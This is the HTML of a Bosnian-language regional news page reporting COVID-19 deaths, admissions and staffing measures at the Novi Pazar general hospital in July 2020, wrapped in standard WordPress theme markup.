            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 13 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-240960" class="post-240960 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-drustvo category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-09T12:12:38+02:00" >9. Jula 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-240960">102</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="http://sanapress.info/wp-content/uploads/2020/07/953FFA1E-9ADF-4C7B-BBDA-FE4F80895CE1.jpeg" /></p>
<p><b>Tokom prethodnog dana u novopazarskoj bolnici od posledica Covid-19 preminula su četiri pacijenta.</b></p>
<p>Koordinator Opšte bolnice u Novom Pazaru Mirsad Đerlek istakao da za prethodnih 24h nije bilo transporta. On je na konferenciji za novinare izjavio da su preminule dvije osobe iz Novog Pazara (stare 86 i 76 godina) i po jedna iz Sjenice (76) i Tutina (73).</p>
<p>“Trenutno na lečenju imamo 374 pacijenta, a u poslednja 24 sata hospitalizovane su 42 osobe. Transporta u tercijarne ustanove nije bilo, jer imamo dobre uslove da sve pacijente, osim onih sa najtežim komorbiditetima, lečimo ovde”, rekao je Đerlek.</p>
<p>Najavio da će sutra doći dvije ljekarske ekipe iz Bosne i Hercegovine sa Medicinskog fakulteta iz Tuzle i Medicinskog fakulteta Sarajevo.</p>
<p>“Ko god dođe od velike nam je pomoći zato što bijemo ozbiljnu bitku i nikad neće biti višak kadra. Treba nam radnika jer su nam ljudi premoreni i pravimo trijaže, odmaramo ljude, drugi rade, treći odmaraju tako da mislim da će nam ekipe iz Tuzle i Sarajeva biti od velike pomoći.”</p>
<p>Dr. Đerlek naglasio da je uputio 25 rješenja upozorenja otkaza ugovora o radu.</p>
<p>“Za sve radnike koji se ne jave za 24h dobit će otkaz a imaju dijagnoze vrtoglavice, išijasa i sve ono gdje je bolovanja na neki način suspektno. Danas ću suspendovati radnika Opšte bolnice Novi Pazar koji je prodavao sanduke i koji je zloupotrijebio službeni položaj.”</p>
<p>Potpukovnik doc. dr Petar Ristić naglasio da je Vojska Srbije je uz narod do kraja i maksimalno angažovana.</p>
<p>“Naša vojna bolnica radi na dobar način ovdje u ovim poljskim uslovima. Imamo 65 pacijenata od toga 7 pacijenata dobija kiseoničnu terapiju. U konstantnoj smo saradnji sa ljekarima bolnice u Novom Pazaru. Imamo kao Vojska oslonac na našu drugu vojni brigadu za sve druge potrebe koje se pojave, za radove kakve smo imali u Sjenici i za sve što je potrebno tako da se nadam da ćemo zajednički pobijediti u svemu ovome.”</p>
<p>Apelovao na sve građane Novog Pazara da se pridržavaju epidemioloških mjera, naglašavajući da smo svi svjedoci da plaćamo cijeno opuštanja u prvom talasu.</p>
<p><i>SANA – Adaleta Sejdović – Hamzić / FOTO – SANA</i></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-07-09T12:12:38+02:00"><meta itemprop="dateModified" content="2020-07-09T12:14:08+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/07/953FFA1E-9ADF-4C7B-BBDA-FE4F80895CE1.jpeg.jpg"><meta itemprop="width" content="2048"><meta itemprop="height" content="1536"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":240960,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14732";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4911";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">
